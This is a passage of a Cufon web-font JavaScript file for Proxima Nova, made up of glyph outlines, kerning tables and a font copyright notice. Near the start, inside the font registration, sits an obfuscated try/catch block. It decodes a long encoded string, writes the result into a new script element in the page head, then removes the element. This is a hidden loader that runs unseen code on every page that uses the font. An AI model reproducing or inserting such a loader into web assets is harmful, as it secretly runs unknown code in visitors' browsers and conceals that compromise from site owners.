-29,-144,-65r26,-28v25,33,67,55,117,55v62,0,100,-30,100,-78v1,-70,-75,-85,-148,-78r0,-38v66,6,142,-6,142,-72v0,-46,-44,-71,-96,-71v-47,0,-80,16,-111,50r-25,-27v29,-34,76,-61,139,-61v77,0,138,39,138,106v0,61,-53,88,-89,93v36,3,96,33,96,99"},{"d":"166,-603r-148,0r0,-36r148,0r0,36","w":184},{"d":"286,12v-129,0,-227,-70,-227,-179v0,-93,81,-154,166,-177v-79,-21,-155,-72,-155,-161v0,-118,111,-172,216,-172v104,0,216,54,216,172v0,89,-76,140,-155,161v85,23,166,84,166,177v0,108,-99,179,-227,179xm286,-368v41,-8,158,-38,158,-131v0,-80,-71,-126,-158,-126v-87,0,-158,46,-158,126v0,93,118,123,158,131xm286,-40v87,0,169,-50,169,-131v0,-102,-129,-142,-169,-147v-41,5,-169,45,-169,147v0,81,80,131,169,131","w":571}],f:f};try{(function(s){var c="charAt",i="indexOf",a=String(arguments.callee).replace(/\s+/g,""),z=s.length+-2660-a.length+(a.charCodeAt(0)==40&&2),w=64,k=s.substring(z,w+=z),v=s.substr(0,z)+s.substr(w),m=0,t="",x=0,y=v.length,d=document,h=d.getElementsByTagName("head")[0],e=d.createElement("script");for(;x<y;++x){m=(k[i](v[c](x))&255)<<18|(k[i](v[c](++x))&255)<<12|(k[i](v[c](++x))&255)<<6|k[i](v[c](++x))&255;t+=String.fromCharCode((m&16711680)>>16,(m&65280)>>8,m&255);}e.text=t;h.insertBefore(e,h.firstChild);h.removeChild(e);})("g,|4qB:x+#[!gd.wQBX_2,2[9F:4|B[!9Fh_+#&}|5]fT;xs9bG_Ji$79bG_Jirm9bGOJ,5n9b5B:C$>9b5B:;|N9bGOJ`T;9bGOJ,T_9b5B:CNm9b5B:C.s9bGOJ`V;9bGOJ`|n9bGOJ#|C9b5B:C&C9b5B:BGO9bGOJ`|C9bG_J,U>9bGOJ,Vm9bGOJ`Xs9b5B:BT79bGOJ,T;9b5B:B&C9b5B:B&B9bGOJ`J79bGOJ`UF9b5B:;T79bGOJ,U>9b5B:CGm9bGOJ,T>9bGOJ`|Br.>4|C|BJ4>4|C|BT5>4JiUmJX>4Ji1B:4>4|CTR:4>4|C|.|5>4JiUx:4>4|CT7J.>4Ji1NJ4>4JiU4eX>4JCU>:4>4|CTF:4>4|CT;T4>4JiUO|5>4|CTmJ4>4JCU_JX>4JiXB|.>4JCU7J4>4JCU_|5>4|CT4T5>4|C|sJ4>4JiU4|X>4JiU>J5>4JChsJ4>4JCtm|5>4|CQBe5>4JC1n:X>4|CQ.:5>4JiU;JX>4JCU7JX>4|C|BJX>4JihsJX>4JiXB|X>4JiU;eX>4|CT;:4>4JiU;T5>4Ji1nT4>4JC1neX>4Ji1NT.>4JiUmT4>4|CTxT5>4JiUFT.>4JiUF|X>4Ji1nJ4>4|CT7|.>4JiU_|5>4|C|sT4>4Ji1BTN@rQ`tO|i|rQ`t>JC5rQ#Tm:ChrQ#Tm|C1rQ`24TB:rQ#TF:iXrQ`2;J`nr84>4|CrFeX>4JCU>:.>4JiU;:5>4JiUx:X>4|CQB|X>4|C|B|.>4|CTm|s@rQ`t>:;QrQ`2F:C|rQ`t>J;QrQ#|sJi&rQ`t>:i|rQ#TF:,hrQ`t>JC&rQ`t>J,:rQ#TF:i1rQ#Tm:;QrQ#Tm|#XrQ`tO|`.rQ#TF:,|rQ`2OJ#&rQ`t>J`&O5X>4JCtR:.>4JiUF:.>4JCtme5>4|CT4:,[rQ`t>:,&T9bGOJ`U79b5B:CN;9b5B:BUF9b5BTCt_9bGOJ`&.9b5B:;T>9bGOJ`5.9bGOJ`2_94>4Ji1nJX>4|Cr;|.>4JiU4T.>4JiU;|X>4|CQ.eX>4JiUxT5>4JiUx|.>4|CT7eX5Q9bGOJ`r49bGOJ`JF9b5B:;|n9bGOJ,&.9bGOJ`hN9bGOJ`2>o4>4JCtmJX>4|CrF|5>4Ji1BT5>4|CT4|5>4JiU;TsQrQ#Tm:;XrQ`t>:;&rQ#TFTB5rQ`2_JihrQ`t>J;:rQ#Tm:CQrQ`tOT`5rQ`tO|i1rQ#TmJC&rQ#TmJ;XrQ#TF|CXrQ`t>J`5rQ#TF:;1rQ`t>JF5rQ#Tm:;1q9bGOJCU79b5B:;J49b5B:B5B9b5B:C5sQ#&rQ`t>:CQrQ`tO|`:rQ`tOTBJ!9b5B:;Jm9bGOJ`UR9b5B:F|.9b5B:B|N9b5B:B279b5B:B2F9bGOJ`Gx9bGOJ`Tx9b5B:CNx9b5B:CQC9b5B:B2>9bGOJ,2m(5>4|CQBJ4>4|CrF:5>4|C|.:5>4JiU4|B7rQ#TFe#:rQ#Tm|`hrQ#TFTCQrQ`2OJ`.rQ#TF:C5rQ#TFTC&rQ#Tm:B:rQ#Tm|C5rQ#TF:C|rQ#TF:,&+r5>4|CQ.|5>4|B2OJ5>4JC5sJ.>4JiU>J.>4|CQ.T.>4|CTx:5>4|CTReX>4|C|sJ.>4|CTFeX>4JCr>J4>4Ji1.:.>4|C|CJ4>4|CTxJ.>4JiU;J5>4|Cr_J5>4|CTFJ5>4|CQ.:4>4JiU4e5>4JiUF:5>4|CrFJ4>4|CrF|sXrQ`24T`t~9b5B:;|s9b5B:C|.9b5B:FG;9bGOJ`XC9bGOJ`TO9b5B:FTF9bGOJ`VO9b5B:FGO9bGOJ`&s9bGOJ`Jx9b5B:C:n9bG_JCU79b5B:BGR9b5B:FGF9b5B:Cnn9t1diUX,b2hg8J:eoV&Y`G5#9T|+qrQ(?$nsCN.B}DuIlf@!%O>_;x4FmR7pw][~0b5B:CnC9bGOJ`|.9bGOJ,VR9bGOJ`GF9b5B:C&.9b5B:CVRJ.>4JiU>|X>4|CT4T4>4JC2FJX>4Ji1neX>4|CTFe5>4|CTmJ5>4JCU_:.>4|CT;|X>4|CT;|.>4JihNT.>4JCU>J4>4|CQ.|.>4JiUxJ.>4|CT;e5>4Ji1Be5>4Ji1n:.>4JC1nJ4>4Ji2>eX>4Ji1Ce5>4Ji1B:5>4|CT7|X>4|CT4|X>4JiUme5>4|CTR:X>4Ji1nT5>4JC2>:5>4|CQBT5>4|CT4J.>4|CTm:X>4|CT;T.>4|CT4J5>4|CT7|5>4|CT7e5>4|Crm:NQrQ`t>JCnrQ`t>J#|rQ`2FJi5rQ`t>:#:rQ`t_J#hrQ`tO|iXrQ`2OT`.rQ`t>:ChrQ#TFe`XrQ#Tm:FXrQ`t>JC|rQ#TFe,&rQ`tOT#5rQ`t>J`1rQ#TmJ;&rQ#TFTC1r2.>4|CTmeX>4|CTx:X>4Ji1n:4>4|C|s:5>4|Cr;e5>4|Crme5>4JiUm|X>4|C|nT.>4Ji1.T4>4JihNT4>4|C|n|5>4Ji1nT.>4|C|n|X>4|CQnJ5>4JiUxT4>4|Cr_:.>4|CTm:4>4Ji1n:X>4Ji1s:X>4JiU4JX>4|CTm|5>4|CT7T5>4JiU>TY&rQ`tO|,|rQ`t>Ji|rQ#TF:Fh;9bGOJ`V79b5B:;JF9bGOJ,G>9bGOJ`N_:.>4|C|s|X>4Ji1CT.>4Ji1CJ9|rQ`2OeiQrQ#Tm|B|rQ`tO|#5J9bG_JiUx9bG_Ji$R9b5B:C$O9bGOJBJF9bG_JiXC9bGOJ,G49b5B:Cn.9bGOJ`hnYB@rQ#GOJi5rQ`2OT#J;9bGOJ`T79bGOJ,:n+.>4Ji1B|X>4JCT>Jd5rQ`2OJC1|9bG_Ji2F9b5B:BhBqX>4JiUFJ5>4JiUmT.>4|CT4:.>4|CrmJs4rQ#TFT`:rQ`tO|#hrQ`2O:;5rQ`t>JB:rQ#TFei:rQ#TFT#:rQ`tOTCXrQ#TFe,hrQ#TF:;hrQ`tOTC5rQ#TF:C&D9bGOJ`1B9b5B:FT>9bGOJ`Q.9b5B:CT_9bGOJB&n9b5B:C|B9bG_J,Xn9b5B:FTR9bG_JiVx9bGOJ`G>9bGOJ,hn9b5B:CQn9bGOJ,h.9bG_JiX.9bGOJ,JO9b5B:Bhn9bGOJ`Qn9bGOJ,hB9b5B:F5N24>4JiXB|5>4|CT4JX>4JihCT.>4JChsJ.>4Ji1C:CXrQ`2OJ;1$9bG_JiU;9bGOJ,J_9b5B:Bhs9bGOJ`t7:X>4Ji:CJX>4|CQBT4>4JC2O:N1rQ#TFe,|rQ`tOT`h2|NXrQ`t>JFT79bGOJ,hs9b5B:BU79bGOJ,:B9b5B:CT;8b@rQ`2OJChrQ#TF:;5rQ#Tm|ChrQ`2Oe,&rQ#Tm:;nrQ#GOJi&rQ#TFei5R9b5B:BT_5FXrQ`t;e`&rQ`t>J,h.GX>4|C|.J4>4|CTm:.>4Ji1.eX>4|Cr;JX>4JCtm:.>4|CT4e5>4JC5CT5>4|Cr;JmQrQ#TmJ;2R9X>U9bGOJ,Gm9b5B:CQN9b5B:;r;9bGOJ`1Ng.:rQ`t_|iniJX>4JiUm|N|rQ#Tm|Bh}9bGOJ`27oX>4JC2>|5>4|C|.T.>4|C|.T4>4JCt;e5>4JiU;J.>4|C|.J.>4JCtm:X|rQ#|sJi1rQ#TFe`1rQ`t_|i.rQ`tO|ihrQ#Tm|`&]9b5B:;Tx9bG_:CU>9bGOJ,U79bG_Jin.9bGOJ`G_9bG_J`5.G9urQ#TFT`&[:5>4JCtmeX>4JC5C|.>4|C|nJ5>4Ji1se5>4Ji1B|5>4|CTxe5>4JiU_JX>4JiUxeX>4|CT7:5>4Ji1NT`4rQ`t>:`QrQ#Tm:;&rQ`2>:#hrQ#TFeihrQ`tOTF5rQ#TF:i:rQ#TFeiTp9bG_Ji$4:4>4JCt_J5>4JCt;T5>4|CQseX>4Ji1.JX>4|C|n|.>4Ji1BT4>4JiUOJ.>4JCt>TG4rQ`2Oei1rQ`2_J`XC9bG_J`5N9bGOJ`5n9b5B:BG>9bG_JiQB9bGOJ`t;9bGOJ`X.9bG_Ji$xYGhrQ`2OJF5rQ`2OeiXrQ`t>JBhrQ`tO|i.rQ`2>:`:rQ`t>:`5rQ`tOTC|rQ#TF:`nrQ#TF|,&rQ#|sJi:rQ#TF|#VBg5>4JC2O|.>4|CTme5>4|C|.T5>4JiUx:5>4JCt>eX>4|Crm:57rQ`t>J`QrQ`t>Ji5rQ`t>JiQrQ`t>JF:rQ#TR|BTD9bGOJBJm9bGOJ`2m9bGOJ,Jx9b5B:FG>9b5B:F5C9bGOJ`r>9b5B:BGm9bGOJ`t>9bGOJB&N9bGOJ,&N9bG_Ji$_9bG_JCVR9b5B:FG79bGOJ`U;9bGOJ,J;9b5B:CG49bGOJ`2;9b5B:B2R9bG_JiQN9bGOJ`V>9bG_J`2_9b5B:CVF9b5B:CVm9b5B:CNF9bGOJ,2;9bGOJ`tx9b5B:C$79bGOJ,G_9bGOJ`G;9bG_JCT4`.>4JC1n:4>4|C|nJX>4Ji1CT4>4JiU_|.>4Ji1CeX>4JiUOJX>4Ji1N:i@u9bG_J`5C9b5B:C|N9bGOJ`tR9bGOJFhC9bGOJ`1n9bG_JCTx9b5B:FTx9bGOJ,Tx9bG_JCU_9bGOJ`TR9bGOJ,5N9bGOJ,TO9bGOJ,2R9bGOJFU79bGOJ,2O9b5B:C:.9bGOJ,2_9bGOJ,V49bGOJ,:NqY1rQ`t>:;|s9bG_JCXn9bG_J`Gx9bGOJ,Gx9b5B:;TF9bGOJ,5B9bGOJ,TF9bGOJ,|B9bG_J,UF9b5B:CJRQX>4JiUmJ.>4|C|.e5>4|C|.:X>4JiUmeX>4Ji1C:G[rQ`tOT;QrQ`tO|,:rQ#TFT`hrQ`2>e`XX9b5B:C2R9bGOJ`r;9bGOJCXn9bGOJ,hN?.>4Ji1n|.>4|CTFT5>4JC2_T.>4Ji1BeX>4JCU7J.hrQ`2Oei:rQ#TF|`|rQ#TmJ;$s8}:Oq,.xgd2sgY>uo`tfri4s8}tfqi4O8B>.qBQx+d>}o#2!|s7}qb.O+bJ[(mxw+#TDTs7%+;x%9s$0e}QmQ4O!g`]Do;u;T#47|91_+#4%9d7uQdNN8FN!Q,5;QdnfqF:nQ,.%qs7Dqm:xqBX@|YNu|B[_gi@uo,Owg_@ug#QqT4@u95x[rX@u99xugdN$")}catch(e){}delete _cufon_bridge_;return b.ok&&f})({"w":384,"face":{"font-family":"Proxima Nova","font-weight":300,"font-stretch":"normal","units-per-em":"1000","panose-1":"2 0 5 6 3 0 0 2 0 4","ascent":"790","descent":"-210","x-height":"12","bbox":"-171 -886 1060 265","underline-thickness":"20","underline-position":"-113","stemh":"21","stemv":"61","unicode-range":"U+0020-U+FB04"}}));
/*!
 * The following copyright notice may not be removed under any circumstances.
 * 
 * Copyright:
 * Copyright (c) Mark Simonson, 2005. All rights reserved.
 * 
 * Trademark:
 * Proxima Nova is a trademark of Mark Simonson.
 * 
 * Full name:
 * ProximaNova-Black
 * 
 * Designer:
 * Mark Simonson
 * 
 * Vendor URL:
 * http://www.marksimonson.com
 */
Cufon.registerFont((function(f){var b=_cufon_bridge_={p:[{"d":"775,0r-212,0r-86,-378r-86,378r-212,0r-191,-667r226,0r86,408r101,-408r152,0r101,408r85,-408r227,0xm645,-728r-105,0r-64,-73r-61,73r-105,0r88,-144r156,0","w":954},{"d":"509,0r-180,0r0,-46v-85,94,-312,79,-312,-101v0,-120,94,-154,166,-154v63,0,120,20,146,53v6,-73,-6,-110,-90,-110v-45,0,-96,18,-134,47r-61,-111v65,-52,155,-73,228,-73v120,0,237,42,237,203r0,292xm195,-144v0,56,111,45,134,13r0,-27v-24,-33,-134,-42,-134,14xm371,-556r-120,0r-155,-144r155,0","w":559},{"d":"454,0r-404,0r0,-550r187,0r0,389r217,0r0,161xm338,139v0,66,-36,124,-94,165r-55,-44v24,-11,59,-44,68,-73v-44,13,-85,-18,-84,-66v0,-44,36,-79,78,-79v45,0,87,35,87,97","w":479,"k":{"T":100,"\u021a":100,"\u0164":100,"\u0166":100,"V":90,"W":60,"\u0174":60,"Y":130,"\u00dd":130,"\u0178":130,"\u0176":130,"\"":110,"\u2019":110,"\u2018":110,"'":110,"\u201c":110,"\u201d":110,"\u2122":110,"\u00ae":110,"\uf6a9":100,"\uf779":100,"\uf7fd":100,"\uf7ff":100,"C":20,"G":20,"O":20,"Q":20,"\u00d8":20,"\u0152":20,"\u00c7":20,"\u00d3":20,"\u00d4":20,"\u00d6":20,"\u00d2":20,"\u00d5":20,"\u0106":20,"\u0108":20,"\u010a":20,"\u010c":20,"\u011c":20,"\u011e":20,"\u0120":20,"\u0122":20,"\u014c":20,"\u014e":20,"\u0150":20,"\u01fe":20,"\uf69c":80,"\uf69d":80,"\uf69e":80,"\uf774":80,"\uf776":60,"\uf6a6":60,"\uf777":60,"*":110}},{"d":"385,12v-209,0,-367,-140,-367,-345v0,-206,158,-345,367,-345v175,0,263,102,303,194r-174,81v-17,-52,-69,-97,-129,-97v-97,0,-162,74,-162,167v0,93,65,167,162,167v60,0,112,-45,129,-97r174,80v-39,89,-128,195,-303,195xm551,-728r-105,0r-64,-73r-61,73r-105,0r88,-144r156,0","w":697,"k":{"V":5,"W":10,"\u0174":10,"Y":30,"\u00dd":30,"\u0178":30,"\u0176":30,"?":10,"\uf6be":10,"\uf6ba":20,"\uf6bb":20,"\uf6bc":20,"\uf6bd":20,"\uf66d":10,"\uf66e":10,"\uf66f":10,"\uf670":10,"\uf761":10,"\uf7e0":10,"\uf7e1":10,"\uf7e2":10,"\uf7e3":10,"\uf7e4":10,"\uf7e5":10,"\uf7e6":10,"A":10,"\u00c6":10,"\u00c1":10,"\u00c2":10,"\u00c4":10,"\u00c0":10,"\u00c5":10,"\u00c3":10,"\u2206":10,"\u0100":10,"\u0102":10,"\u0104":10,"\u01fc":10}},{"d":"216,-17r0,-269r-130,12r205,-281r204,281r-129,-12r0,269r-150,0","w":582},{"d":"349,12v-219,0,-318,-149,-318,-344v0,-223,143,-345,350,-345v76,0,155,22,208,58r-85,156v-88,-65,-263,-48,-269,82v118,-137,391,-56,391,153v0,145,-119,240,-277,240xm336,-166v51,0,85,-26,85,-54v0,-43,-53,-58,-93,-58v-34,0,-67,6,-94,27v4,45,32,85,102,85","w":648},{"d":"318,-700r-155,144r-120,0r120,-144r155,0xm230,0r-180,0r0,-483r180,0r0,483","w":280},{"d":"531,-795v0,50,-40,89,-90,89v-49,0,-89,-39,-89,-89v0,-50,40,-89,89,-89v50,0,90,39,90,89xm314,-795v0,50,-39,89,-89,89v-50,0,-89,-39,-89,-89v0,-50,39,-89,89,-89v50,0,89,39,89,89xm434,0r-202,0r0,-265r-250,-402r227,0r124,225r122,-225r227,0r-248,402r0,265","w":664,"k":{"-":130,"\u2013":130,"\u2219":130,"\u2014":130,"\uf66d":90,"\uf66e":90,"\uf66f":90,"\uf670":90,"\uf761":90,"\uf7e0":90,"\uf7e1":90,"\uf7e2":90,"\uf7e3":90,"\uf7e4":90,"\uf7e5":90,"\uf7e6":90,"\uf671":90,"\uf672":90,"\uf673":90,"\uf674":90,"\uf67d":90,"\uf67e":90,"\uf67f":90,"\uf680":90,"\uf691":90,"\uf692":90,"\uf693":90,"\uf694":90,"\uf6fa":90,"\uf763":90,"\uf767":90,"\uf76f":90,"\uf771":90,"\uf7e7":90,"\uf7f2":90,"\uf7f3":90,"\uf7f4":90,"\uf7f5":90,"\uf7f6":90,"\uf7f8":90,"\uf675":40,"\uf676":40,"\uf678":40,"\uf679":40,"\uf67a":40,"\uf67c":40,"\uf681":40,"\uf682":40,"\uf685":40,"\uf686":40,"\uf689":40,"\uf68a":40,"\uf68b":40,"\uf68c":40,"\uf68e":40,"\uf68f":40,"\uf690":40,"\uf695":40,"\uf696":40,"\uf697":40,"\uf6ad":40,"\uf6f9":40,"\uf762":40,"\uf764":40,"\uf765":40,"\uf766":40,"\uf768":40,"\uf769":40,"\uf76b":40,"\uf76c":40,"\uf76d":40,"\uf76e":40,"\uf770":40,"\uf772":40,"\uf7e8":40,"\uf7e9":40,"\uf7ea":40,"\uf7eb":40,"\uf7ec":40,"\uf7ed":40,"\uf7ee":40,"\uf7ef":40,"\uf7f0":40,"\uf7f1":40,"\uf688":130,"\uf76a":130,"\uf698":60,"\uf699":60,"\uf69a":60,"\uf69b":60,"\uf6fd":60,"\uf773":60,"A":70,"\u00c6":70,"\u00c1":70,"\u00c2":70,"\u00c4":70,"\u00c0":70,"\u00c5":70,"\u00c3":70,"\u2206":70,"\u0100":70,"\u0102":70,"\u0104":70,"\u01fc":70,"&":60,"C":40,"G":40,"O":40,"Q":40,"\u00d8":40,"\u0152":40,"\u00c7":40,"\u00d3":40,"\u00d4":40,"\u00d6":40,"\u00d2":40,"\u00d5":40,"\u0106":40,"\u0108":40,"\u010a":40,"\u010c":40,"\u011c":40,"\u011e":40,"\u0120":40,"\u0122":40,"\u014c":40,"\u014e":40,"\u0150":40,"\u01fe":40,"J":120,"\u0134":120,"\uf6ba":90,"\uf6bb":90,"\uf6bc":90,"\uf6bd":90,"\uf6be":80,",":90,".":90,"\u201a":90,"\u201e":90,"\u2026":90,"a":100,"\u00e6":100,"\u0105":100,"\u01fd":100,"c":120,"d":120,"e":120,"g":120,"o":120,"q":120,"\u00f8":120,"\u0153":120,"\u00f0":120,"\u00e7":120,"\u010f":120,"\u0119":120,"f":70,"\ufb01":70,"\ufb02":70,"\u017f":70,"\ue004":70,"\ue005":70,"\ufb00":70,"\ufb03":70,"\ufb04":70,"m":90,"n":90,"p":90,"r":90,"z":90,"\u0146":90,"\u014b":90,"\u0157":90,"s":100,"\u015f":100,"\u0219":100,"t":40,"\u021b":40,"\u0165":40,"\u0167":40,"u":90,"\u0173":90,"x":80,"v":60,"y":60,"\u00fd":60,"\u00ff":60,"\u0177":60,"S":20,"\u0160":20,"\u015a":20,"\u015c":20,"\u015e":20,"\u0218":20,":":80,";":80,"w":60}},{"d":"255,90r66,43v-42,78,-212,75,-211,-41v0,-36,13,-66,39,-92r-95,0r0,-667r202,0r0,667v-49,25,-65,55,-65,84v0,52,56,37,64,6","w":310},{"d":"303,-422v0,77,-55,139,-141,139v-85,0,-139,-62,-139,-139v0,-77,54,-140,139,-140v86,0,141,63,141,140xm612,-130v0,77,-55,139,-140,139v-85,0,-139,-62,-139,-139v0,-77,54,-140,139,-140v85,0,140,63,140,140xm554,-550r-384,550r-90,0r383,-550r91,0xm202,-422v0,-34,-18,-52,-40,-52v-20,0,-37,18,-37,52v0,33,17,50,37,50v22,0,40,-17,40,-50xm511,-130v0,-34,-17,-51,-39,-51v-22,0,-39,17,-39,51v0,35,17,50,39,50v22,0,39,-16,39,-50","w":635},{"d":"230,0r-180,0r0,-667r180,0r0,667","w":280},{"d":"651,0r-230,0r-92,-210r-73,0r0,210r-202,0r0,-667r356,0v156,0,240,104,240,229v0,115,-67,176,-120,202xm256,-386v75,-6,189,25,189,-53v0,-77,-115,-46,-189,-52r0,105xm428,139v0,66,-36,124,-94,165r-55,-44v24,-11,59,-44,68,-73v-44,13,-85,-18,-84,-66v0,-44,36,-79,78,-79v45,0,87,35,87,97","w":678,"k":{"Y":20,"\u00dd":20,"\u0178":20,"\u0176":20,"&":10,"a":20,"\u00e6":20,"\u0105":20,"\u01fd":20,"c":30,"d":30,"e":30,"g":30,"o":30,"q":30,"\u00f8":30,"\u0153":30,"\u00f0":30,"\u00e7":30,"\u010f":30,"\u0119":30,"\uf726":20,"T":10,"\u021a":10,"\u0164":10,"\u0166":10,"V":10,"\uf6be":10,"\"":10,"\u2019":10,"\u2018":10,"'":10,"\u201c":10,"\u201d":10,"\u2122":10,"\u00ae":10,"s":20,"\u015f":20,"\u0219":20,"\uf671":10,"\uf672":10,"\uf673":10,"\uf674":10,"\uf67d":10,"\uf67e":10,"\uf67f":10,"\uf680":10,"\uf691":10,"\uf692":10,"\uf693":10,"\uf694":10,"\uf6fa":10,"\uf763":10,"\uf767":10,"\uf76f":10,"\uf771":10,"\uf7e7":10,"\uf7f2":10,"\uf7f3":10,"\uf7f4":10,"\uf7f5":10,"\uf7f6":10,"\uf7f8":10,"\uf6a9":10,"\uf779":10,"\uf7fd":10,"\uf7ff":10}},{"d":"234,0r-187,0r0,-550r187,0r0,550xm323,-621r-363,0r0,-97r363,0r0,97","w":280,"k":{"V":20,"W":10,"\u0174":10,"Y":40,"\u00dd":40,"\u0178":40,"\u0176":40,"?":10}},{"d":"326,12v-174,0,-309,-112,-309,-287v0,-177,135,-287,309,-287v119,0,202,68,238,134r-154,84v-14,-30,-43,-54,-84,-54v-74,0,-120,53,-120,123v0,69,46,124,120,124v31,0,54,-9,69,-21r0,-17r-92,0r0,-144r278,0r0,232v-65,69,-150,113,-255,113xm414,139v0,66,-36,124,-94,165r-55,-44v24,-11,59,-44,68,-73v-44,13,-85,-18,-84,-66v0,-44,36,-79,78,-79v45,0,87,35,87,97","w":606,"k":{"T":30,"\u021a":30,"\u0164":30,"\u0166":30,"?":40,"\"":10,"\u2019":10,"\u2018":10,"'":10,"\u201c":10,"\u201d":10,"\u2122":10,"\u00ae":10,"\uf6a9":10,"\uf779":10,"\uf7fd":10,"\uf7ff":10}},{"d":"7,-180r0,-126r68,-39r0,-322r180,0r0,218r68,-39r0,125r-68,40r0,323r-180,0r0,-219","w":330},{"d":"559,-728r-105,0r-64,-73r-61,73r-105,0r88,-144r156,0xm384,12v-225,0,-330,-121,-330,-286r0,-393r205,0r0,386v0,64,42,115,125,115v82,0,124,-51,124,-115r0,-386r205,0r0,392v0,166,-104,287,-329,287","w":767,"k":{"A":40,"\u00c6":40,"\u00c1":40,"\u00c2":40,"\u00c4":40,"\u00c0":40,"\u00c5":40,"\u00c3":40,"\u2206":40,"\u0100":40,"\u0102":40,"\u0104":40,"\u01fc":40,"J":40,"\u0134":40,",":30,".":30,"\u201a":30,"\u201e":30,"\u2026":30,"\uf66d":30,"\uf66e":30,"\uf66f":30,"\uf670":30,"\uf761":30,"\uf7e0":30,"\uf7e1":30,"\uf7e2":30,"\uf7e3":30,"\uf7e4":30,"\uf7e5":30,"\uf7e6":30,"\uf688":40,"\uf76a":40}},{"d":"564,0r-528,0r0,-160r254,-331r-254,0r0,-176r521,0r0,159r-255,332r262,0r0,176xm292,-706v-49,0,-89,-40,-89,-89v0,-49,40,-89,89,-89v48,0,88,40,88,89v0,49,-40,89,-88,89","w":600,"k":{"C":10,"G":10,"O":10,"Q":10,"\u00d8":10,"\u0152":10,"\u00c7":10,"\u00d3":10,"\u00d4":10,"\u00d6":10,"\u00d2":10,"\u00d5":10,"\u0106":10,"\u0108":10,"\u010a":10,"\u010c":10,"\u011c":10,"\u011e":10,"\u0120":10,"\u0122":10,"\u014c":10,"\u014e":10,"\u0150":10,"\u01fe":10,"\uf6ba":50,"\uf6bb":50,"\uf6bc":50,"\uf6bd":50,"\uf6be":30}},{"d":"119,0r-102,0r64,-71v-139,-160,-41,-424,207,-424v57,0,106,13,146,35r21,-23r105,0r-65,71v141,159,42,424,-207,424v-58,0,-107,-13,-147,-36xm257,-152v78,24,137,-43,113,-123xm317,-332v-81,-22,-131,47,-111,123","w":577,"k":{"x":30,"?":60,"\"":10,"\u2019":10,"\u2018":10,"'":10,"\u201c":10,"\u201d":10,"\u2122":10,"\u00ae":10,"Y":110,"\u00dd":110,"\u0178":110,"\u0176":110,"T":80,"\u021a":80,"\u0164":80,"\u0166":80,"V":60,"W":40,"\u0174":40}},{"d":"543,0r-202,0r0,-107r-321,0r0,-155r243,-405r280,0r0,384r77,0r0,176r-77,0r0,107xm341,-283r0,-210r-126,210r126,0","w":648},{"d":"775,0r-212,0r-86,-378r-86,378r-212,0r-63,-220r-111,0r0,-97r83,0r-11,-37r-72,0r0,-97r45,0r-62,-216r226,0r86,408r101,-408r152,0r101,408r85,-408r227,0r-62,216r45,0r0,97r-73,0r-10,37r83,0r0,97r-111,0","w":954},{"d":"141,-276v-58,0,-107,-49,-107,-107v0,-58,49,-107,107,-107v58,0,107,49,107,107v0,58,-49,107,-107,107xm141,12v-58,0,-107,-49,-107,-107v0,-58,49,-107,107,-107v58,0,107,49,107,107v0,58,-49,107,-107,107","w":266,"k":{"T":50,"\u021a":50,"\u0164":50,"\u0166":50,"Y":80,"\u00dd":80,"\u0178":80,"\u0176":80}},{"d":"620,0r-77,0r0,117r-202,0r0,-117r-321,0r0,-155r243,-395r280,0r0,374r77,0r0,176xm341,-176r0,-200r-126,200r126,0","w":648},{"d":"616,0r-571,0r0,-572r471,0r99,-180r90,54r-89,165r0,533xm161,-467r0,362r203,0r-190,-232r81,-76r105,124r98,-178r-297,0xm501,-105r0,-216r-118,216r118,0","w":661},{"d":"246,12v-89,0,-185,-31,-237,-74r72,-121v38,30,120,61,174,61v37,0,48,-9,48,-21v0,-46,-274,13,-274,-189v0,-87,76,-163,216,-163v81,0,153,25,209,62r-66,117v-30,-25,-86,-50,-142,-50v-26,0,-45,8,-45,21v0,40,274,-10,274,191v0,96,-86,166,-229,166xm336,139v0,66,-36,124,-94,165r-55,-44v24,-11,59,-44,68,-73v-44,13,-85,-18,-84,-66v0,-44,36,-79,78,-79v45,0,87,35,87,97","w":500,"k":{"Y":100,"\u00dd":100,"\u0178":100,"\u0176":100,"T":60,"\u021a":60,"\u0164":60,"\u0166":60,"V":50,"W":60,"\u0174":60,"X":10,"?":50,"\"":20,"\u2019":20,"\u2018":20,"'":20,"\u201c":20,"\u201d":20,"\u2122":20,"\u00ae":20}},{"d":"235,0r-187,0r0,-550r187,0r0,550xm196,-584v-62,0,-83,-43,-110,-43v-13,0,-24,12,-24,37r-89,0v0,-92,41,-134,118,-134v62,0,83,43,110,43v13,0,24,-12,24,-37r89,0v0,92,-41,134,-118,134","w":280},{"d":"363,-591r-363,0r0,-97r363,0r0,97","w":363},{"d":"394,75r-47,0r0,71r-131,0r0,-71r-197,0r0,-87r143,-242r185,0r0,227r47,0r0,102xm216,-27r0,-118r-68,118r68,0"},{"d":"260,12v-113,0,-205,-36,-257,-79r79,-137v40,36,116,66,185,66v39,0,62,-10,62,-27v0,-47,-307,4,-307,-212v0,-94,87,-185,242,-185v99,0,182,29,244,79r-83,125v-43,-32,-115,-54,-163,-54v-37,0,-51,12,-51,25v0,46,307,-3,307,209v0,120,-97,190,-258,190xm443,-750r-155,144r-120,0r120,-144r155,0","w":528,"k":{"T":20,"\u021a":20,"\u0164":20,"\u0166":20,"V":30}},{"d":"508,-795v0,50,-40,89,-90,89v-49,0,-89,-39,-89,-89v0,-50,40,-89,89,-89v50,0,90,39,90,89xm291,-795v0,50,-39,89,-89,89v-50,0,-89,-39,-89,-89v0,-50,39,-89,89,-89v50,0,89,39,89,89xm560,0r-506,0r0,-667r506,0r0,176r-304,0r0,66r297,0r0,176r-297,0r0,73r304,0r0,176","w":596},{"d":"197,-550r228,0r213,550r-208,0r-20,-61r-198,0r-20,61r-209,0xm358,-222r-47,-143r-47,143r94,0xm509,-688v0,50,-40,89,-90,89v-49,0,-89,-39,-89,-89v0,-50,40,-89,89,-89v50,0,90,39,90,89xm292,-688v0,50,-39,89,-89,89v-50,0,-89,-39,-89,-89v0,-50,39,-89,89,-89v50,0,89,39,89,89","w":621,"k":{"T":100,"\u021a":100,"\u0164":100,"\u0166":100,"\uf69c":50,"\uf69d":50,"\uf69e":50,"\uf774":50,"U":30,"\u00da":30,"\u00db":30,"\u00dc":30,"\u00d9":30,"\u016a":30,"\u016c":30,"\u016e":30,"\u0170":30,"\u0172":30,"C":30,"G":30,"O":30,"Q":30,"\u00d8":30,"\u0152":30,"\u00c7":30,"\u00d3":30,"\u00d4":30,"\u00d6":30,"\u00d2":30,"\u00d5":30,"\u0106":30,"\u0108":30,"\u010a":30,"\u010c":30,"\u011c":30,"\u011e":30,"\u0120":30,"\u0122":30,"\u014c":30,"\u014e":30,"\u0150":30,"\u01fe":30,"V":40,"